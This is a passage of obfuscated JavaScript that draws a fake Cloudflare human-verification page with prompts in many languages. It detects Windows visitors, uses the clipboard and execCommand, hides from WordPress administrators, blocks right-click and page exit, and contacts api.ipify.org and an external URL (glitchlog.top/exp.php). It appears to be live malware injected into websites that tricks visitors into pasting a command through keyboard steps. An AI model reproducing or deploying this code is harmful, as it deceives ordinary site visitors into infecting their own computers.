0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\